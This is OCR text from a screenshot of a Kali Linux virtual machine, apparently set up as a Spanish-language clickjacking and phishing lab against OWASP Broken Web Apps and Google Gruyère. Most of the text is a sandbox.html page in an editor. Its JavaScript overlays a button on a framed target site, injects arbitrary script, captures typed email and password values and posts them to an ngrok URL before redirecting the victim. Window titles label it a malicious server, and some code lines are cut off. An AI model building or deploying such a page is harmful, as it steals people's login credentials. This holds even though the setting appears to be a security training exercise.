 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
OWASP Broken Web Apps VM v...
[/var/www/html/sandbo...
*/var/www/html/sandbo...
[root@Alex: /var/log/ap...
SERVIDOR MALICIOSO
html - Gestor de archivos
12:56 AM
*/var/www/html/sandbox.html - Mousepad
Archivo Editar Búsqueda Ver Documento Ayuda
Advertencia, está usando la cuenta de superusuario, podría dañar su equipo.
var buttonStyle = buttonStyleParam + 'position: absolute; z-index: 2; top: ' + buttonTop + 'px; left: ' +
$('#jacksButton').attr('style', buttonStyle);
$("#targetIframe").attr('src', targetURL);
$('#jacksButton').click(function () {
if (customJavaScript.length>0) {
$('<script>').attr('type', 'text/javascript').text(customJavaScript).appendTo('head');
}
else
{
var jacksEmail = $('#inputMalEmail').val();
var jacksPassword = $('#inputMalPassword').val();
console.log('Email: ' + jacksEmail);
var formData = new FormData();
formData.append(jacksEmail, jacksPassword);
var xmlHttp = new XMLHttpRequest();
xmlHttp.open( "POST", "http://a293f9deaad8.ngrok.io", false ); // false for synchronous reques
xmlHttp.send(formData);
location.href="https://google-gruyere.appspot.com/489678772435381223506960840446546674381/login?uid=q&
return xmlHttp.responseText;
}
});
});
</script>
</head>
<body style=" margin: 0px;padding: 0px; border: 0px;width: 100%;height: 100%;">
<input type="text"
style="width:232px; height:21.600px;"
autocomplete="off" class="" id="inputMalEmail" placeholder="">
<input type="password"
style="width:232px;height: 21.600px;"
autocomplete="off" class="" id="inputMalPassword" placeholder="">
SERVIDOR MALICIOSO
Archivo Acciones Editar Vista Ayuda
NGROK SALIDA A INTERNET
SERVIDOR MALICIOSO
DEBUG PAGINA MALICIOSA
(root💀Alex)-[~/Escritorio]
# systemctl start apache2.service
(root💀Alex)-[~/Escritorio]
#
KALI
BY OFFENSIVE SECURITY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar